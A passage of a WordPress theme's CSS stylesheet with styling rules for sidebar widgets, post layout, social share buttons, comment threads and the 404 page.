	width: 100%;
	}

.widget_categories ul,
.widget_categories ul li,
.widget_archive ul,
.widget_archive ul li,
.widget_recent_comments ul,
.widget_recent_comments ul li,
.widget_pages ul,
.widget_pages ul li {
	float: left;
	width: 100%;
	}

.widget_categories ul li,
.widget_archive ul li,
.widget_pages ul li,
.widget_meta ul li,
.widget_nav_menu ul li {
	padding: 5px 0;
	}

.widget_categories ul li ul {
	padding: 5px 0 0 10px;
}

.widget_recent_comments ul li,
.widget_recent_entries ul li {
	border-top: 1px solid #ddd;
	line-height: 1.4;
	margin-top: 10px;
	padding-top: 10px;
	}

.widget_rss ul li {
	border-top: 1px solid #ddd;
	line-height: 1.4;
	margin-top: 15px;
	padding-top: 15px;
	}

.widget_recent_comments ul li:first-child,
.widget_recent_entries ul li:first-child,
.widget_rss ul li:first-child {
	border-top: none;
	margin-top: 0;
	padding-top: 0;
	}

#bm-side-wrap .bm-widget-home-title a.rsswidget {
	color: #fff;
	}

.widget_rss {
	line-height: 1.4;
	}

#bm-side-wrap #searchform input,
#bm-home-widget-wrap #searchform input {
	background: #fff;
	border: 1px solid #ddd;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	    -ms-border-radius: 3px;
	     -o-border-radius: 3px;
		border-radius: 3px;
	color: #999;
	font-size: 16px;
	margin: 0;
	padding: 10px;
	height: auto;
	width: 100%;
	}

.textwidget p,
.textwidget div {
	float: left;
	line-height: 1.4;
	}

.textwidget p {
	margin-bottom: 15px;
	}

/************************************************
	10. Posts
************************************************/

.bm-auto-post-main {
	display: grid;
	grid-template-columns: 100%;
	grid-row-gap: 35px;
	width: 100%;
}

.bm-auto-post-main article::after {
	clear: both;
	display: block;
	content: "";
	visibility: hidden;
	opacity: 0;
}

.bm-auto-post-grid {
	display: grid;
	grid-column-gap: 35px;
	grid-template-columns: auto 340px;
	width: 100%;
}

.bm-alp-side,
.bm-alp-side2 {
	position: relative;
	width: 340px;
}

.bm-alp-side-in {
	width: 100%;
	height: calc(100vh - 100px);
}

.alp-related-posts {
	display: grid;
	grid-row-gap: 10px;
}

.bm-alp-soc-wrap {
	display: none;
	float: left;
	margin: 20px 0 0;
	width: 100%;
}

ul.bm-alp-soc-list {
	display: grid;
	grid-column-gap: 6px;
	grid-template-columns: auto auto auto auto;
	width: 100%;
}

ul.bm-alp-soc-list li {
	border-radius: 3px;
	background: #555;
	text-align: center;
	height: 26px;
}

ul.bm-alp-soc-list li span {
	color: #fff;
	font-size: 14px;
	padding: 6px 0;
}

ul.bm-alp-soc-list li.bm-alp-soc-fb {
	background: #3b5998;
}

ul.bm-alp-soc-list li.bm-alp-soc-twit {
	background: #55acee;
}

ul.bm-alp-soc-list li.bm-alp-soc-pin {
	background: #00c300;
}

.alp-related-posts-wrapper .alp-related-post::after {
	content: "";
	display: block;
	clear: both;
	visibility: hidden;
	opacity: 0;
}

.alp-related-posts-wrapper .alp-related-post .featured-image-link {
	float: left;
	width: 80px;
	height: 80px;
	display: block;
	position: relative;
}

.alp-related-posts-wrapper .alp-related-post .featured-image-link .featured-image {
	width: 80px;
	height: 80px;
	max-width: 100%;	
	display: block;
}

.alp-related-posts-wrapper .alp-related-post .post-details {
	float: left;
	width: 100%;
}

.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta {
	/* margin-top: 15px; */
	margin-bottom: 0;
}

.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta,
.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta a {
	color: #555;
	font-size: .7rem;
	line-height: 1;
	margin: 0 0 7px;
	text-transform: uppercase !important;
}

.alp-related-posts-wrapper .alp-related-post p.post-meta .post-category {
	text-transform: uppercase;
}

.alp-related-posts-wrapper .alp-related-post .post-title {
	display: inline-block;
	color: #111;
	font-size: 1rem;
	letter-spacing: -.02em;
	line-height: 1.15;
	-ms-word-wrap: break-word;
		word-wrap: break-word;
	max-width: 260px;
}

.alp-related-posts .current .bm-alp-soc-wrap {
	display: grid;
}

.alp-related-posts .current .featured-image-link {
	display: none;
}

.alp-related-posts .current .post-details {
	margin: 0;
	width: 100%;
}

.alp-related-posts .current .post-title {
	font-size: 1.3rem;
	line-height: 1.15;
}

.alp-related-posts-wrapper,
.alp-related-posts-wrapper * {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.alp-related-posts-wrapper {
	padding: 0 0 15px;
}
.alp-related-posts-wrapper .alp-related-post
{
	border-bottom: 1px solid #ddd;
	margin: 0 20px;
	padding: 0 0 10px;
}

.alp-related-posts-wrapper .alp-advert {
	background: #f5f5f5;
	line-height: 0;
	margin: 0;
	padding: 15px 0 20px;
	text-align: center;
	width: 100%;
}

.alp-related-posts-wrapper .alp-related-posts .current {
	background: #fff;
	border-bottom: none;
	padding: 40px;
}

.alp-related-posts-wrapper .alp-related-post:last-of-type {
	border-bottom: none;
	margin-bottom: 0;
	padding: 0;
}

.alp-related-posts .current {
	margin: 0;
}

.bm-post-wrap,
.bm-post-top-wrap {
	width: 100%;
}

.bm-post-main-grid {
	display: grid;
	grid-template-columns: minmax(0, auto) 340px;
	grid-column-gap: 35px;
	width: 100%;
}

.bm-post-main-top,
.bm-post-main-wrap {
	width: 100%;
}

.bm-post-head-wrap {
	background: #fff;
	padding: 60px 0 35px;
	width: 100%;
}

.archive .bm-post-head-wrap,
.search .bm-post-head-wrap,
.page-template-page-latest .bm-post-head-wrap {
	background: none;
	margin-bottom: 0;
	padding-bottom: 0;
}



.bm-post-head {
	display: grid;
	margin: 0 auto;
	text-align: center;
	max-width: 740px;	
}

h3.bm-post-cat {
	margin: 0 0 15px;
	width: 100%;
}

span.bm-post-cat {
	color: #000;
	display: inline-block;
	font-size: 1.1rem;
	line-height: 1;
	padding: 0 0 2px;
	text-transform: uppercase !important;
}

h1.bm-post-title {
	color: #000;
	font-size: 3.1rem;
	line-height: 1.15;
	-ms-word-wrap: break-word;
		word-wrap: break-word;
	max-width: 740px;
}

span.bm-post-excerpt {
	color: #555;
	font-size: 1.3rem;
	line-height: 1.55;
	margin: 20px 0 0;
	width: 100%;
}

.bm-post-info-wrap {
	display: grid;
	align-items: center;
	grid-column-gap: 14px;
	grid-template-columns: 46px auto;
	justify-content: center;
	margin: 20px 0 0;
	width: 100%;
}

.bm-post-info-wrap2 {
	justify-content: start;
	margin: 0;
}

.bm-author-thumb {
	border: 3px solid #eee;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	    -ms-border-radius: 50%;
	     -o-border-radius: 50%;
			border-radius: 50%;
	overflow: hidden;
	width: 46px;
	height: 46px;
}

.bm-author-info-wrap,
.bm-author-name-wrap,
.bm-author-name-wrap p,
.bm-author-name,
.bm-post-date-wrap,
.bm-post-date-wrap p {
	display: inline-block;
	float: left;
}

.bm-author-info-wrap {
	color: #555;
	font-size: 1rem;
	line-height: 1;
}

.bm-author-name-wrap,
.bm-author-name-wrap p,
.bm-post-date-wrap p {
	margin: 0 5px 0 0;
}

.bm-author-name-wrap a {
	color: #000;
	font-weight: 700;
}

.bm-post-main {
	background: #fff;
	padding: 30px 0 60px;
	width: 100%;
}

.page .bm-post-main {
	padding: 0;
}

.bm-post-img-wrap {
	background: #fff;
	text-align: center;
	width: 100%;
}

.bm-post-img {
	text-align: center;
	width: 100%;
}

.bm-post-img {
	line-height: 0;
}

.bm-post-img-text-wrap {
	background-image: -moz-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -ms-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -o-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,0.9)));
	background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	padding: 100px 0 30px;
	position: absolute;
		left: 0;
		bottom: 0;
	width: 100%;
}

.bm-post-img-text-main {
	margin: 0 auto;
	max-width: 740px;
}

.bm-post-img-text-main span.bm-post-cat {
	color: #fff;
	padding: 5px 10px;
}

.bm-post-img-text-main h1.bm-post-title {
	color: #fff;
	font-size: 2.9rem;
}

.bm-post-img-text-main span.bm-post-excerpt {
	color: #ddd;
	float: left;
	margin: 10px 0 0;
}

span.bm-post-img-cap {
	background: #fff;
	color: #888;
	float: right;
	font-size: .85rem;
	line-height: 1;
	padding: 8px 20px 0;
	text-align: right;
	width: 100%;
}

.bm-video-embed-wrap,
.bm-video-embed-cont {
	width: 100%;
	}

.bm-video-embed,
span.embed-youtube {
	overflow: hidden;
	padding-bottom: 56.25%;
	position: relative;
	text-align: center;
	width: 100%;
	height: 0;
	}

.bm-video-embed iframe,
.bm-video-embed object,
.bm-video-embed embed,
span.embed-youtube iframe,
span.embed-youtube object,
span.embed-youtube embed {
	position: absolute;
		top: 0;
		left: 0;
	width: 100%;
	height: 100%;
	}

.bm-post-content {
	display: grid;
	width: 100%;
}

.bm-post-content {
	display: grid;
	grid-template-columns: 72px minmax(0, auto);
	grid-column-gap: 30px;
	width: 100%;
}

.bm-post-soc-wrap {
	margin: 0 0 30px 30px;
	width: 42px;	
}

.bm-post-soc-cont {
	width: 100%;
}

ul.bm-post-soc-list {
	width: 100%;
	}

ul.bm-post-soc-list li {
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	    -ms-border-radius: 50%;
	     -o-border-radius: 50%;
		border-radius: 50%;
	color: #fff;
	float: left;
	font-size: 18px;
	line-height: 1;
	margin-bottom: 8px;
	padding-top: 11px;
	position: relative;
	text-align: center;
	width: 40px;
	height: 40px;
	}

ul.bm-post-soc-list li:hover {
	font-size: 20px;
	padding-top: 10px;
	height: 40px;
	}

ul.bm-post-soc-list li.bm-post-soc-fb {
	background: #3b5998;
	}

ul.bm-post-soc-list li.bm-post-soc-twit {
	background: #55acee;
	}

ul.bm-post-soc-list li.bm-post-soc-pin {
	background: #bd081c;
	}

ul.bm-post-soc-list li.bm-post-soc-email {
	background: #555;
	}

ul.bm-post-soc-list li.bm-post-soc-com {
	background: #fff;
	border: 2px solid #555;
	color: #555;
	padding-top: 9px;
	width: 38px;
	height: 38px;
	}

ul.bm-post-soc-list li.bm-post-soc-com:hover {
	font-size: 20px;
	padding-top: 8px;
	}

.bm-post-soc-share-but {
	color: #fff;
	cursor: pointer;
	display: none !important;
	float: left;
	font-size: 18px !important;
	line-height: 1;
	margin: 0;
	padding-top: 12px;
	position: relative;
	text-align: center;
	width: 42px;
	height: 30px;
	z-index: 1;
	}

.bm-post-body,
.bm-content-wrap,
.bm-content-main {
	width: 100%;
}

.bm-page-content-main {
	padding: 0 60px 60px;
	width: 100%;
}

.bm-content-main p {
	color: #000;
	display: block;
	font-size: 1.125rem;
	line-height: 1.55;
	margin: 0 auto 20px;
	max-width: 740px;
	}

.bm-content-main pre {
	background: #f5f5f5;
	margin: 0 auto 20px;
	padding: 20px;
	max-width: 740px;
}

.wp-audio-shortcode {
	padding: 0 20px;
	max-width: 740px;
}

.page .bm-content-main p {
	max-width: none;
}

.bm-content-main .twitter-tweet {
	margin: 0 auto 20px;
	padding: 0 20px;
}

.bm-content-main iframe.instagram-media {
	margin: 0 auto 20px !important;
}

.bm-content-main p a {
	color: #000;
}

.bm-content-main ul {
	list-style: disc outside;
	padding: 0 0 20px;
	}

.bm-content-main ol {
	list-style: decimal outside;
	padding: 0 0 20px;
	}

.bm-content-main ul li,
.bm-content-main ol li {
	font-size: 1.125rem;
	line-height: 1.55;
	margin-left: 50px;
	}

.bm-content-main ul li ul,
.bm-content-main ul li ol,
.bm-content-main ol li ul,
.bm-content-main ol li ol {
	padding: 0;
}

.bm-content-main h1,
.bm-content-main h2,
.bm-content-main h3,
.bm-content-main h4,
.bm-content-main h5,
.bm-content-main h6 {
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.2;
	padding: 0 0 10px;
	overflow: hidden;
	width: 100%;
	text-transform: none !important;
	}

.bm-content-main h1 {
	font-size: 2rem;
	}

.bm-content-main h2 {
	font-size: 1.8rem;
	}

.bm-content-main h3 {
	font-size: 1.6rem;
	}

.bm-content-main h4 {
	font-size: 1.4rem;
	}

.bm-content-main h5 {
	font-size: 1.2rem;
	}

.bm-content-main h6 {
	font-size: 1rem;
	}

.single .bm-content-main ul,
.single .bm-content-main ol,
.single .bm-content-main h1,
.single .bm-content-main h2,
.single .bm-content-main h3,
.single .bm-content-main h4,
.single .bm-content-main h5,
.single .bm-content-main h6 {
	margin: 0 auto;
	max-width: 740px;
}

.bm-content-main blockquote {
	float: left;
	margin: 20px 20px 20px 60px;
	width: calc(40% - 50px);
	max-width: 400px;
}

.bm-content-main blockquote p {
	color: #000;
	font-size: 2.3rem;
	letter-spacing: -.03em;
	line-height: 1.15;
	margin: 0;
	padding: 0;
	text-transform: none !important;
	}

.bm-content-main blockquote p cite {
	color: #555;
	display: inline-block;
	font-size: 1rem;
	font-weight: 400;
	}

.bm-content-main dl,
.bm-content-main address {
	margin: 0 auto 20px;
	padding: 0 20px;
	max-width: 740px;
}

.bm-content-main dt {
	font-weight: bold;
	margin: 5px 0;
	}

.bm-content-main dd {
	line-height: 1.5;
	margin-left: 20px;
	}

.bm-content-main abbr,
.bm-content-main acronym {
	font-weight: bold;
	text-transform: uppercase;
	}

.bm-content-main code {
	font-size: 1.1rem;
	}

.bm-content-main sub {
	font-size: smaller;
	vertical-align: sub;
	}

.bm-content-main sup {
	font-size: smaller;
	vertical-align: super;
	}

.bm-content-main table {
	font-size: .9rem;
	margin: 0 auto 20px;
	padding: 0 20px;
	max-width: 740px;
	width: 100%;
	}
.bm-content-main thead {
	background: #ccc;
	}

.bm-content-main tbody tr {
	background: #eee;
	}

.bm-content-main tbody tr:nth-child(2n+2) {
	background: none;
	}

.bm-content-main td,
.bm-content-main th {
	padding: 5px 1.5%;
	}

.bm-content-main tr.odd {
	background: #eee;
	}

.wp-caption {
	display: inline-block;
	line-height: 0;
	margin: 15px 0 0;
	width: 100%;
}

.wp-caption.alignleft,
.wp-caption.alignright {
	margin: 20px 35px;
}

.wp-caption.aligncenter {
	display: block;
	margin: 0 auto;
}

.wp-caption.alignleft p.wp-caption-text,
.wp-caption.alignright p.wp-caption-text {
	padding: 8px 5px 0;
}

.wp-caption,
.gallery-caption {
	margin-bottom: 20px;
	max-width: 100%;
	text-align: center;
	}

.bm-content-main p.wp-caption-text {
	color: #888;
	font-size: .85rem;
	line-height: 1;
	margin: 0;
	padding: 8px 20px 0;
	text-align: right;
	max-width: none;
	width: 100%;
}

.bm-content-main .gallery {
	padding: 0 60px;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
	}

.bm-post-bot-wrap,
.bm-post-sub-wrap {
	width: 100%;
}

.bm-post-sub-wrap {
	margin: 30px 0;
}

.bm-post-sub-wrap .bm-email-sub-wrap {
	margin: 0 auto;
	max-width: 740px;
	padding: 50px 0;
}

.bm-post-bot {
	margin: 0 auto;
	max-width: 740px;
}

.bm-post-tags {
	color: #999;
	font-size: 1.1rem;
	line-height: 1;
	width: 100%;
	}

.bm-post-tags a,
.bm-post-tags a:visited {
	color: #999;
	display: inline-block;
	margin: 0 0 5px;
	position: relative;
	}

.bm-post-tags a:hover {
	color: #333;
	}

.bm-post-tags-header {
	color: #333;
	float: left;
	font-weight: 700;
	margin-right: 5px;
	}

.bm-prev-next-wrap {
	display: grid;
	grid-row-gap: 30px;
	margin: 30px 0 0;
	width: 100%;
}

.bm-next-wrap,
.bm-prev-wrap {
	display: grid;
	grid-template-columns: auto auto;
	grid-column-gap: 5px;
	justify-content: start;
	width: 100%;
}

span.bm-prev-next-label,
.bm-prev-next-wrap h2 {
	color: #000;
	display: inline-block;
	font-size: 1.1rem;
}

.bm-prev-next-wrap h2 {
	float: left;
	line-height: 1.15;
}

.bm-author-box-wrap {
	display: grid;
	grid-template-columns: auto auto;
	grid-column-gap: 30px;
	margin: 60px 0 0;
	padding: 60px 0 0;
	width: 100%;
	}

.bm-author-box-wrap:before {
	content: '';
	border-top: 1px solid #888;
	position: absolute;
		top: 0;
		left: 0;
	width: 25%;
}

.bm-author-box-right {
	display: grid;
	align-content: center;
	grid-template-rows: auto auto;
	grid-row-gap: 5px;
}

.bm-author-box-img {
	display: grid;
	align-content: center;
	line-height: 0;
	width: 125px;
	}

.bm-author-box-img img {
	border: 2px solid #ddd;
	border-radius: 50%;
	}

.bm-author-box-head,
.bm-author-box-text {
	width: 100%;
	}

.bm-author-box-head {
	display: grid;
	grid-template-columns: auto auto;
	justify-content: space-between;
}

.bm-author-box-name-wrap {
	display: grid;
	align-content: center;
	grid-row-gap: 5px;
}

span.bm-author-box-name-head {
	color: #aaa;
	font-size: .9rem;
	line-height: 1;
	text-transform: uppercase;
}

span.bm-author-box-name {
	font-size: 1.8rem;
	line-height: 1;
	}

span.bm-author-box-name a {
	color: #777;
	font-weight: 700;
	}

span.bm-author-box-name a:hover {
	color: #555;
}

.bm-author-box-text p {
	color: #999;
	float: left;
	font-size: 1.1rem;
	line-height: 1.55;
	margin-bottom: 0;
	width: 100%;
	}

.bm-author-box-soc-wrap {
	margin-top: 10px;
	width: 100%;
	}

span.bm-author-box-soc {
	border: 1px solid #ddd;
	-webkit-border-radius: 3px;
			border-radius: 3px;
	color: #aaa;
	display: inline-block;
	font-size: 18px;
	line-height: 1;
	margin-left: 3px;
	padding: 9px 0 0;
	text-align: center;
	width: 36px;
	height: 36px;
	}

span.bm-author-box-soc:hover {
	border: 1px solid #777;
	color: #777;
	}

.sticky {
	font-weight: 700;
	}

.posts-nav-link {
	display: none;
	}

.bm-org-wrap {
	display: none;
	}

.theiaPostSlider_nav {
	float: left;
	width: 100%;
	}

.post-password-form label {
	font-size: 1rem;
	font-weight: 700;
	}

.post-password-form p {
	font-size: 1rem !important;
	}

.post-password-form {
	float: left;
	margin: 100px 0;
	text-align: center;
	width: 100%;
	}

.post-password-form input {
   	background: #888;
	border: none;
	color: #fff;
    cursor: pointer;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	padding: 5px 10px;
	text-transform: uppercase;
	}

.post-password-form label input {
	background: #fff;
	border: 1px solid #ddd;
	color: #000;
	margin: 0 10px;
	}

h4.bm-post-header {
	float: left;
	margin: 0 0 15px;
	position: relative;
	width: 100%;
}

span.bm-post-header {
	color: #222;
	display: inline-block;
	font-size: 1.2rem;
	line-height: 1;
	position: relative;
	z-index: 1;
}

.bm-post-more-wrap {
	float: left;
	margin: 35px 35px 0;
	width: calc(100% - 60px);
}

.bm-post-more {
	float: left;
	width: 100%;
}

.bm-post-more-grid {
	display: grid;
	float: left;
	grid-template-columns: repeat(4, 1fr);
	grid-gap: 20px;
}

.bm-post-more-story {
	display: grid;
}

.bm-post-more-img,
.bm-post-more-text {
	width: 100%;
}

.bm-post-more-img {
	margin: 0 0 10px;
}

.bm-post-more-text p {
	color: #000;
	font-size: 1rem;
	line-height: 1.15;
	width: 100%;
}

.bm-post-more-story:hover .bm-post-more-img img {
	opacity: .9;
}

.bm-post-more-text h3.bm-cat-bub {
	font-size: .7rem;
	margin: 5px 0 0;
}

.bm-post-more-text span.bm-cat-bub {
	border-bottom: none;
	color: #888;
	font-size: .7rem;
	font-weight: 400;
}

#bm-post-bot-ad {
	float: left;
	line-height: 0;
	margin: 35px 0 0;
	text-align: center;
	width: 100%;
}

span.bm-ad-label {
	color: #999;
	display: inline-block;
	font-size: 10px;
	letter-spacing: .2em;
	line-height: 1;
	margin-top: 4px;
	position: relative;
		top: -4px;
	text-align: center;
	text-transform: uppercase !important;
	width: 100%;
}

.alp-advert span.bm-ad-label {
	margin-top: 0;
}

.bm-post-side-wrap {
	width: 330px;
	height: 1000px;
}

#bm-soc-mob-wrap {
	background: #fff;
	-webkit-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	   -moz-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	    -ms-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	     -o-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
			box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	display: none;
	grid-template-columns: auto 50px;
	position: fixed;
		left: 0;
		bottom: 0;
	-webkit-transition: -webkit-transform 0.5s ease;
	   -moz-transition: -moz-transform 0.5s ease;
	    -ms-transition: -ms-transform 0.5s ease;
	     -o-transition: -o-transform 0.5s ease;
			transition: transform 0.5s ease;
	width: 100%;
	height: 40px;
	z-index: 9999;
	}

.bm-soc-mob-left {
	width: 100%;
	}

.bm-soc-mob-right {
	cursor: pointer;
	text-align: center;
	width: 50px;
	height: 40px;
	}

.bm-soc-mob-right i {
	font-size: 20px;
	padding: 10px 0;
	vertical-align: top;
	}

ul.bm-soc-mob-list {
	width: 100%;
	}

ul.bm-soc-mob-list li {
	color: #fff;
	float: left;
	overflow: hidden;
	text-align: center;
	height: 40px;
	}

ul.bm-soc-mob-list li.bm-soc-mob-fb,
ul.bm-soc-mob-list li.bm-soc-mob-twit {
	width: 50%;
	}

ul.bm-soc-mob-list li.bm-soc-mob-pin,
ul.bm-soc-mob-list li.bm-soc-mob-what,
ul.bm-soc-mob-list li.bm-soc-mob-email,
ul.bm-soc-mob-list li.bm-soc-mob-com {
	width: 0;
	}

.bm-soc-mob-more ul.bm-soc-mob-list li {
	width: 16.66666666%;
	}

ul.bm-soc-mob-list li.bm-soc-mob-fb {
	background: #3b5998;
	}

ul.bm-soc-mob-list li.bm-soc-mob-twit {
	background: #55acee;
	}

ul.bm-soc-mob-list li.bm-soc-mob-pin {
	background: #00c300;
	}

ul.bm-soc-mob-list li.bm-soc-mob-what {
	background: #29a71a;
	}

ul.bm-soc-mob-list li.bm-soc-mob-email {
	background: #555;
	}

ul.bm-soc-mob-list li.bm-soc-mob-com {
	background: #000;
	color: #fff;
}

ul.bm-soc-mob-list li span {
	color: #fff;
	display: inline-block;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	padding: 14px 0;
	text-transform: uppercase;
	vertical-align: top;
	}

.bm-soc-mob-more ul.bm-soc-mob-list li span {
	display: none;
	}

ul.bm-soc-mob-list li i {
	color: #fff;
	font-size: 20px;
	line-height: 1;
	margin-right: 10px;
	padding: 10px 0;
	vertical-align: top;
	}

.bm-soc-mob-more ul.bm-soc-mob-list li i {
	margin-right: 0;
	}

.bm-alp-soc-reg {
	display: none;
	margin: 10px 0 20px;
	width: 100%;
}

.bm-alp-soc-reg .bm-alp-soc-wrap {
	display: grid;
	justify-content: center;
	margin: 0;
	padding: 0 30px;
}

.bm-alp-soc-reg .bm-alp-soc-wrap ul.bm-alp-soc-list {
	min-width: 500px;
}

.theiaPostSlider_nav {
	float: none;
	margin: 20px auto;
	padding: 0 20px;
	max-width: 780px;
}

.page .bm-content-main {
	padding: 0 30px;
}

/************************************************
	11. Comments
************************************************/

#bm-comments-button {
	margin-top: 70px;
	text-align: center;
	width: 100%;
	}

.bm-disqus-comm-wrap {
	display: none;
	float: left;
	width: 100%;
}

#bm-comments-button a,
#bm-comments-button span.bm-comment-but-text {
	background: #000;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 1rem;
	line-height: 100%;
	padding: 15px 0;
	width: 100%;
	}

#bm-comments-button span.bm-comment-but-text i {
	margin: 0 5px 0 0;
}

#bm-comments-button span.bm-comment-but-text:hover {
	background: #222;
	}

#comments {
	display: none;
	float: left;
	font-size: 1rem;
	line-height: 1.35;
	margin: 60px 0 0;
	overflow: hidden;
	width: 100%;
	}

#comments a {
	color: #000;
}

.woocommerce #comments {
	display: block;
	margin-top: 0;
	}

#disqus_thread {
	display: none;
	float: left;
	margin-top: 30px;
	width: 100%;
	}

.comment-inner {
	float: left;
	margin-bottom: 20px;
	padding: 15px 0 0;
	width: 100%;
	}

ol.commentlist li.bypostauthor > .comment-wrapper > .comment-inner {
	border: 1px solid #ddd;
	padding: 20px 20px 0;
	}

#comments .comment-inner:after {
	content: '';
	display: block;
	clear: both;
	}

#comments .comment-avatar,
#tab3 .comment-avatar {
	float: left;
	width: 46px;
	}
	
#comments .avatar {
	display: block;
	background-color: #fff;
	}

.comment-avatar img {
	-webkit-border-radius: 23px;
	   -moz-border-radius: 23px;
	    -ms-border-radius: 23px;
	     -o-border-radius: 23px;
		border-radius: 23px;
	overflow: hidden;
	}

#comments .commentmeta {
	display: block;
	float: left;
	margin: 0 10px 10px;
	width: 75%;
	}

.comment-reply a,
#cancel-comment-reply-link {
	clear: both;
	color: #fff !important;
	font-size: 10px;
	line-height: 1;
	padding: 5px 10px;
	position: relative;
	}

.comment-reply a {
	background: #000;
	border-top: 5px solid #fff;
	border-left: 5px solid #fff;
	float: right;
	top: -15px;
	}

#cancel-comment-reply-link {
	background: #999;
	float: left;
	margin: 0 0 20px;
	}

.comment-reply a:hover,
#cancel-comment-reply-link:hover {
	background: #222;
	color: #fff !important;
	text-decoration: none;
	}

#content-main ol.commentlist {
	float: left;
	list-style: none;
	margin: 0;
	width: 100%;
	}

#content-main ol.commentlist li {
	margin: 0;
	padding: 0;
	}

ol.commentlist h3.comment-header {
	display: none;
	}

ol.commentlist #respond {
	border-top: none;
	}

#comments .comment-meta-1 {
	display: block;
	float: left;
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 5px;
	width: 100%;
	}
		
#comments .comment-meta-1 .fn {
	float: left;
	font-size: 1.2rem;
	font-style: normal;
	font-weight: bold;
	line-height: 1;
	width: auto;
	}
		
#comments .comment-meta-1 .reply {
	display: inline-block;
	float: right;
	font-size: 11px;
	line-height: 11px;
	padding-top: 2px;
	}
		
#comments .comment-meta-1 .reply a {
	color: #555;
	}
		
#comments .comment-meta-2  {
	display: block;
	float: left;
	font-size: .9rem;
	line-height: 1;
	margin: 0;
	}

#comments .text {
	background: #f5f5f5;
	border-radius: 5px;
	clear: both;
	display: block;
	float: left;
	margin-top: 10px;
	padding: 20px 20px 35px;
	width: 100%;
	}

#comments .text .waiting_approval {
	font-size: 14px;
	font-style: italic;
	font-weight: bold;
	}

#comments .c {
	line-height: 20px;
	}

#comments .c p,
#comments .c code,
#comments .c blockquote,
#comments .c ul,
#comments .c ol {
	display: block;
	margin: 15px 0;
	}

#comments .c p {
	color: #444;
	font-size: 1.1rem;
	line-height: 1.35;
	}

#comments .c a {
	text-decoration: underline;
	}

#comments .c a:hover {
	text-decoration: none;
	}
	
#comments .depth-2 .comment-wrapper {
	padding-left: 40px;
	}

#comments .depth-2 .commentmeta {
	width: 75%;
	}
	
#comments .depth-3 .comment-wrapper {
	padding-left: 80px;
	}

#comments .depth-3 .commentmeta {
	width: 75%;
	}
	
#comments .depth-4 .comment-wrapper {
	padding-left: 120px;
	}

#comments .depth-4 .commentmeta {
	width: 75%;
	}

#comments .depth-5 .comment-wrapper {
	padding-left: 160px;
	}

#comments .depth-5 .commentmeta {
	width: 75%;
	}

#respond {
	clear: both;
	position: relative;
	}

#respond form {
	float: left;
	padding-bottom: 20px;
	width: 100%;
	}

#respond p {
	font-size: 1rem;
	margin: 0;
	}

#respond .logged-in-as {
	margin-bottom: 10px;
	}

#respond .comment-notes {
	margin-bottom: 1rem;
	}

.children #respond {
	margin: 0 48px 0 0;
	}

#bm-comments-list #respond {
	margin: 0 0 18px 0;
	}

#bm-comments-list ul #respond {
	margin: 0;
	}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
	}

#respond label {
	color: #888;
	display: inline-block;
	font-size: 1rem;
	margin-bottom: 5px;
	width: 100%;
	}
	
#respond input {
	background: #f5f5f5;
	border: none;
	display: inline-block;
	font-size: 1rem;
	margin: 0 0 10px 1px;
	padding: 15px;
	width: auto;
	}

#respond textarea {
	background: #f5f5f5;
	border: none;
	display: inline-block;
	font-size: 1rem;
	margin: 0 0 20px;
	padding: 15px;
	width: 100%;
	}
	
#respond #submit {
	background: #000;
	border: 0;
	box-shadow: none;
	color: #fff;
	cursor:pointer;
	font-size: 12px;
	line-height: 1;
	margin-top:10px;
	padding: 7px 20px;
	}

#respond #submit:hover {
	background: #555;
	}

h3#reply-title,
h2.comments {
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 10px;
	padding: 5px 10px;
	text-shadow: 1px 1px 0 #000;
	text-transform: uppercase;
	}

h3#reply-title {
	display: none;
	}

span.comments {
	background: #fff;
	color: #aaa;
	float: left;
	font-size: 20px;
	line-height: 100%;
	padding-right: 15px;
	text-transform: uppercase;
	}

span.comments a {
	color: #666;
	}

span.comments a:hover {
	color: #f00;
	text-decoration: none;
	}

#comment-input label {
	margin-bottom: 10px;
	}

p.cancel-comment-reply {
	clear: both;
	}

p.form-allowed-tags {
	display: none !important;
	}

.fb-comments,
.fb-comments span {
	width: 100% !important;
	}

/************************************************
	12. Archives
************************************************/

.error404 .bm-main-body-cont {
	background: #fff;
}

#bm-404 {
	margin: 200px 0 200px;
	text-align: center;
	width: 100%;
	}

